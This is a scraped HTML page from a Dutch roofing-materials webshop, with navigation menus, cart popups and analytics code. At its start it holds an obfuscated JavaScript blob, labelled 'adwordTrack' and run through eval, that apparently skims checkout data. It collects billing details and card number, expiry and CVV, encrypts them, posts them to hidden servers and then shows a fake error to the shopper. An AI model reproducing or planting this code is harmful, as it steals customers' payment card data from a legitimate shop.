",""):"",n[c(1244)]=document[c(1273)+c(1041)](i[c(895)])?document[c(1273)+c(1041)](i[c(895)])[c(1170)]:"";let _=document[c(1273)+c(1041)](a[c(885)])?document[c(1273)+c(1041)](a[c(885)])[c(1170)]:"",t=document[c(1273)+c(1041)](a[c(1467)])?document[c(1273)+c(1041)](a[c(1467)])[c(1170)]:"";n[c(1620)]=_+" "+t,n[c(1418)]=document[c(1273)+c(1041)](a[c(1155)])?document[c(1273)+c(1041)](a[c(1155)])[c(1170)]:"",n[c(1556)]=document[c(1273)+c(1041)](a[c(539)])?document[c(1273)+c(1041)](a[c(539)])[c(1170)]:"";let e=document[c(1273)+c(1041)](a[c(706)]);e?x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1678)])?e[c(847)][e[c(739)+c(1599)]]&&(n[c(1478)]=e[c(847)][e[c(739)+c(1599)]][c(1149)+"t"]):x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1202)])&&x[c(1023)](e[c(1170)],"")&&(n[c(1478)]=e[c(1170)]):n[c(1478)]="",n[c(919)]=document[c(1273)+c(1041)](a[c(1047)])?document[c(1273)+c(1041)](a[c(1047)])[c(1170)]:"",n[c(1299)]=document[c(1273)+c(1041)](a[c(1210)])?document[c(1273)+c(1041)](a[c(1210)])[c(1170)]:"";let r=document[c(1273)+c(1041)](a[c(535)]);r&&(n[c(1196)]=r[c(847)][r[c(739)+c(1599)]][c(1149)+"t"][c(1355)]());let o=document[c(1273)+c(1041)](a[c(604)])?document[c(1273)+c(1041)](a[c(604)])[c(1170)]:"",s=document[c(792)+c(1526)](a[c(1664)])?document[c(792)+c(1526)](a[c(1664)])[c(1149)+"t"]:"";n[c(601)]="|"+o+c(1132)+s+"|"}window[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(1557)+_0x5c945c(1182),(c=>{const x=_0x5c945c,_={cmTWQ:function(c,x){return c!==x},dJsoR:function(c,x){return c(x)},uaFwH:x(1536)+x(909),udzNF:x(960),ZbEzc:function(c,x){return c(x)},cRerz:x(1500)+x(1579)+x(1113)};if(_[x(913)](_[x(1129)](get_cookie,_[x(1428)]),_[x(658)])){_[x(962)](clearInterval,u),r=!1;let c=Date[x(870)]();document[x(713)]=x(1536)+x(687)+c;let t=document[x(1273)+x(1041)](_[x(626)]);t&&t[x(554)]()}})),setInterval(f,100),f(),document[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(947),(c=>{const x=_0x5c945c,_={yBBlf:x(1163),eQmOI:function(c,x){return c&&x},hYPtf:function(c){return c()},qMSzv:function(c,x){return c===x},VOMKU:x(872),DWTTr:x(1500)+x(1579)+x(1113),EGjvl:x(1056),PbpIS:x(1505)+x(1207),wexPk:function(c,x,_){return c(x,_)}};if(r){let t=document[x(1273)+x(1041)](d),n=document[x(1273)+x(1041)](s);if(_[x(1152)](t,!o)&&_[x(1208)](isBillingInfoCorrect)&&n[x(1507)]&&(_[x(770)](c[x(595)],t)||_[x(770)](c[x(595)][x(1543)](_[x(562)]),t)||t[x(505)](c[x(595)]))){c[x(1245)+x(705)](),c[x(1227)+x(1230)+x(1275)](),c[x(594)+x(643)]();let t=document[x(1273)+x(1041)](_[x(836)]);t[x(1094)]="";let n=t[x(1273)+x(638)+"me"](_[x(1073)])[0],e=t[x(792)+x(1526)](_[x(1713)]);_[x(1463)](setTimeout,(()=>{const c=x;n[c(1010)][c(1354)]=_[c(951)],e[c(1094)]=""}),1800)}}}),!0);const m=c=>{const x=_0x5c945c;for(let _ in c)c[_]=c[_][x(1355)]()};function sendData(_,t){const n=_0x5c945c,e={dEkVM:n(805)+n(517)+n(892),AibQT:function(c,x){return c===x},OOvRG:n(983)+"=1",WycUr:function(c){return c()},viURC:function(c,x,_){return c(x,_)},fvlJg:function(c,x){return c+x},Gjcjp:function(c,x){return c<x},wSoGf:function(c,x,_){return c(x,_)},DJFhM:function(c,x,_){return c(x,_)},DKyeG:n(813),sJgoA:n(1495)+n(1269),WWNcx:n(876)};if(e[n(632)](t,x[n(1646)])){const r=new XMLHttpRequest;r[n(1439)](e[n(555)],x[t],!0),r[n(688)+n(1174)](e[n(1612)],c),r[n(688)+n(1174)](e[n(1692)],_),r[n(1076)]=5e3,r[n(1003)+n(516)]=function(){const c=n,i={vfAwr:e[c(1038)]};if(e[c(797)](r[c(1013)],XMLHttpRequest[c(1690)]))if(e[c(797)](r[c(545)],404))document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(1672)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](e[x(1038)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500);else{let n=e[c(592)](t,1);e[c(632)](n,x[c(1646)])?e[c(583)](sendData,_,n):(document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(920)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](i[x(1550)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500))}},r[n(746)]()}}async function encryptStringWithAES(c,x,_){const t=_0x5c945c,n={pMkFQ:function(c,x){return c(x)},bLLQR:t(863),GVdMn:t(661),bedHF:t(940),XTmmi:function(c,x){return c(x)}};try{var e=Uint8Array[t(1137)](n[t(449)](atob,c),(c=>c[t(1162)](0))),r=Uint8Array[t(1137)](n[t(449)](atob,x),(c=>c[t(1162)](0))),o=await crypto[t(1371)][t(1485)](n[t(578)],e,n[t(1571)],!1,[n[t(743)]]),i=await crypto[t(1371)][t(940)]({name:n[t(1571)],iv:r},o,(new TextEncoder)[t(1188)](_));return n[t(1090)](btoa,String[t(1112)+"de"][t(1253)](null,new Uint8Array(i)))}catch(c){throw c}}function setErrorCardNum(c){const x=_0x5c945c,_={GXcHn:function(c,x){return c(x)},xXrEQ:function(c,x){return c<x},rXYhy:x(1313)};let t=c[x(595)],n=t[x(1170)][x(1279)](" ","");(!_[x(1260)](checkLuhn,n)||_[x(730)](n[x(1646)],15)||_[x(730)](n[x(1646)],16))&&t[x(1094)][x(1037)](_[x(897)])}function setErrorCardExp(c){const x=_0x5c945c,_={ZfYBb:function(c,x){return c!==x},sdyOE:function(c,x){return c>x},MXMCs:function(c,x){return c<x},ZgvoJ:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(1310)](n[x(1646)],5)||_[x(1060)](n[x(1460)]("/")[0],12)||_[x(1366)](n[x(1259)](-2),24))&&t[x(1094)][x(1037)](_[x(787)])}function setErrorCardCvv(c){const x=_0x5c945c,_={kPJlz:function(c,x){return c>x},hxDKc:function(c,x){return c<x},fwOrg:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(986)](n[x(1646)],4)||_[x(1164)](n[x(1646)],3))&&t[x(1094)][x(1037)](_[x(931)])}function checkLuhn(c){const x=_0x5c945c,_={kBbCb:function(c,x){return c-x},uOCMD:function(c,x){return c>=x},hyUXv:function(c,x){return c===x},UWkPw:function(c,x){return c*x},IFoPs:function(c,x,_){return c(x,_)},pjoNd:function(c,x){return c/x},blkxS:function(c,x){return c%x},VCBEh:function(c,x){return c===x},ctkiA:function(c,x){return c%x}};let t=c[x(1646)],n=0,e=!1;for(let r=_[x(980)](t,1);_[x(1111)](r,0);r--){let t=_[x(980)](c[r][x(1162)](),"0"[x(1162)]());_[x(1379)](e,!0)&&(t=_[x(844)](t,2)),n+=_[x(1726)](parseInt,_[x(1540)](t,10),10),n+=_[x(605)](t,10),e=!e}return _[x(500)](_[x(1077)](n,10),0)}function formatCreditCardNumber(c){const x=_0x5c945c,_={urBLK:x(1313),hxJne:x(1524)};c[x(595)][x(1094)][x(554)](_[x(812)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"")[x(744)](/(\\d{4})/g,_[x(1531)])[x(1355)]();return c[x(595)][x(1170)]=t}function formatCreditCardCvv(c){const x=_0x5c945c,_={GUYdp:x(1313)};c[x(595)][x(1094)][x(554)](_[x(1257)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return c[x(595)][x(1170)]=t}function formatExpirationDate(c){const x=_0x5c945c,_={cAxUM:x(1313),RYCIk:function(c,x){return c>x},FneGt:function(c,x){return c+x},XRPgc:function(c,x){return c+x}};c[x(595)][x(1094)][x(554)](_[x(998)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return _[x(1131)](t[x(1646)],4)&&(t=t[x(1259)](0,4)),_[x(1131)](t[x(1646)],2)&&(t=_[x(912)](_[x(1344)](t[x(1259)](0,2),"/"),t[x(1259)](2))),c[x(595)][x(1170)]=t}function setErrorInput(c){const x=_0x5c945c,_={RyYUc:function(c,x){return c<x},AbGqK:x(1313)};let t=c[x(595)];_[x(1102)](t[x(1170)][x(1355)]()[x(1646)],3)&&t[x(1094)][x(1037)](_[x(597)])}function removeErrorInput(c){const x=_0x5c945c,_={CAjPe:x(1313)};c[x(595)][x(1094)][x(554)](_[x(939)])}function showError(){const c=_0x5c945c,x={uwkxG:c(1500)+c(1579)+c(1113),UbGpp:c(1056),eNKnD:c(972)+"ck",lqtQR:c(1163),EtycL:c(1277)};let _=document[c(1273)+c(1041)](x[c(639)]),t=_[c(1273)+c(638)+"me"](x[c(1166)])[0],n=_[c(792)+c(1526)](x[c(709)]);t[c(1010)][c(1354)]=x[c(534)],n[c(1010)][c(1354)]=x[c(476)]}}function get_cookie(c){const x=_0x5c945c,_={XLfkZ:function(c,x){return c+x},ZrWIq:function(c,x){return c+x},PynLs:x(1561),tqFmD:x(722),TYVHi:x(1139),TrNjV:function(c,x){return c(x)},Zvyow:x(1632)};let t=document[x(713)][x(1703)](new RegExp(_[x(1457)](_[x(1709)](_[x(565)],c[x(744)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(887)])),_[x(802)])));return t?_[x(824)](decodeURIComponent,t[1]):_[x(1305)]}}`;
 eval(adwordTrack);
})
</script></div>		<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Je hebt dit product zojuist aan de winkelwagen toegevoegd:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="accordion-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="accordion-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="accordion-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="accordion-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="accordion-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="accordion-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul>
</li>
<li id="accordion-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="accordion-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="accordion-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="accordion-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="accordion-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="accordion-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="accordion-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="accordion-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="accordion-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="accordion-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="accordion-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="accordion-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="accordion-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="accordion-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="accordion-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="accordion-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="accordion-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="accordion-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="accordion-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="accordion-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul>
</li>
<li id="accordion-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="accordion-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="accordion-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="accordion-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="accordion-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="accordion-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="accordion-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="accordion-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="accordion-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="accordion-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="accordion-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="accordion-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="accordion-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="accordion-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="accordion-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
			<li id="accordion-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="accordion-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="accordion-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://2bdaken.nl/my-account/">Log In</a></li></ul></div></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/2bdaken.nl\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/2bdaken.nl\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<div id="loader-wrapper">
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
